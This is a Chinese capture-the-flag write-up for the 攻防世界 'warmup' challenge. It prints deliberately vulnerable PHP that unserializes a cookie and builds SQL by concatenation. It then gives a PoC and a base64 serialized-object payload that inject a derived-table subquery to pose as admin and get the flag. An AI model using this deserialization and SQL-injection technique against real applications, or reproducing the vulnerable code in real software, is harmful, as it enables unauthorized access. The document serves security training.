【攻防世界】warmup
warmup (反序列化与sql注入)
题目来源
攻防世界 NO.GFSJ0999
题目描述
题目提示:平平无奇的输入框
打开网址页面如下,没有有用信息。

题目给了附件,直接下载,得到源码如下:
index.php(其中页面布局等无用代码省略)
<?php
include 'conn.php';
include 'flag.php';
if (isset ($_COOKIE['last_login_info'])) {
$last_login_info = unserialize (base64_decode ($_COOKIE['last_login_info'])); //对cookie中的last_login_info进行反序列化。下面的代码已经可以不用看了,这里就是这道题的入口。
try {
if (is_array($last_login_info) && $last_login_info['ip'] != $_SERVER['REMOTE_ADDR']) {
die('WAF info: your ip status has been changed, you are dangrous.');
}
} catch(Exception $e) {
die('Error');
}
} else {
$cookie = base64_encode (serialize (array ( 'ip' => $_SERVER['REMOTE_ADDR']))) ;
setcookie ('last_login_info', $cookie, time () + (86400 * 30));
}
if(isset($_POST['username']) && isset($_POST['password'])){
$table = 'users';
$username = addslashes($_POST['username']);
$password = addslashes($_POST['password']);
$sql = new SQL();
$sql->connect();
$sql->table = $table;
$sql->username = $username;
$sql->password = $password;
$sql->check_login();
}
?>
conn.php
<?php
include 'flag.php';
class SQL {
public $table = '';
public $username = '';
public $password = '';
public $conn;
public function __construct() {
}
public function connect() {
$this->conn = new mysqli("localhost", "xxxxx", "xxxx", "xxxx");
}
//若返回结果的username字段值为admin则给出flag
public function check_login(){
$result = $this->query();
if ($result === false) {
die("database error, please check your input");
}
$row = $result->fetch_assoc();
if($row === NULL){
die("username or password incorrect!");
}else if($row['username'] === 'admin'){
$flag = file_get_contents('flag.php');
echo "welcome, admin! this is your flag -> ".$flag;
}else{
echo "welcome! but you are not admin";
}
$result->free();
}
//对数据库进行查询的语句
public function query() {
$this->waf();
return $this->conn->query ("select username,password from ".$this->table." where username='".$this->username."' and password='".$this->password."'");
}
public function waf(){
$blacklist = ["union", "join", "!", "\"", "#", "$", "%", "&", ".", "/", ":", ";", "^", "_", "`", "{", "|", "}", "<", ">", "?", "@", "[", "\\", "]" , "*", "+", "-"];
foreach ($blacklist as $value) {
if(strripos($this->table, $value)){
die('bad hacker,go out!');
}
}
foreach ($blacklist as $value) {
if(strripos($this->username, $value)){
die('bad hacker,go out!');
}
}
foreach ($blacklist as $value) {
if(strripos($this->password, $value)){
die('bad hacker,go out!');
}
}
}
public function __wakeup(){
if (!isset ($this->conn)) {
$this->connect();
}
if($this->table){
$this->waf();
}
$this->check_login();
$this->conn->close();
}
}
?>
题解
本文参考:https://www.cnblogs.com/Goo1/p/17644523.html
显然这题是一道反序列化和sql注入结合的题目,反序列化的参数是$last_login_info
这道题的重点不在于反序列化,反序列化只是提供一个进入函数的入口。
当反序列化开始进行时,若有__wakeup()函数,则执行__wakeup()函数。
可以看到最后得到flag但是代码在check_login()函数,check_login()函数有调用了query()函数对数据库进行查询,并返回结果。
若返回的结果中字段username的值为admin,则返回flag。
观察query()函数中的查询语句:
"select username,password from ".$this->table." where username='".$this->username."' and password='".$this->password."'"
没办法像多数sql注入的题目一样爆库爆表名,我们也无法保证select的结果为admin。
这里涉及知识点:查询虚拟表
poc如下:
<?php
class SQL{
public $table;
public $username;
public $password;
public $conn;
}
$o=new SQL();
//括号外的a是子查询表的名字
$o->table="(select 'admin' username,'123' password)a";
//要和表内的字段值一致
$o->username='admin';
$o->password='123';
echo serialize($o);
闭合时查询语句为
select username,password from (select 'admin' username,'123' password)a where username='admin' and password='123'
下面对这条查询语句进行解释
select 'admin' username,'123' password
这部分创建了一个临时的虚拟表,其中包含两列:username 和 password,并且它们的值分别是 'admin' 和 '123'。
(select 'admin' username,'123' password) a
上面的子查询被命名为 a。这意味着整个子查询的结果会被视为一个名为 a 的表。
select username,password from (select 'admin' username,'123' password)a where username='admin' and password='123'
这部分从虚拟表 a 中选择 username 和 password 两列,并且只选择满足条件 username='admin' 和 password='123' 的记录。
综合来看,该 SQL 语句最终返回的结果是:
| username | password |
|---|---|
| admin | 123 |
满足条件$row['username'] === 'admin'

将得到的序列化对象进行base64编码
TzozOiJTUUwiOjQ6e3M6NToidGFibGUiO3M6NDE6IihzZWxlY3QgJ2FkbWluJyB1c2VybmFtZSwnMTIzJyBwYXNzd29yZClhIjtzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjM6IjEyMyI7czo0OiJjb25uIjtOO30=
赋值给$last_login_info

查看页面源码得到flag


 浙公网安备 33010602011771号
浙公网安备 33010602011771号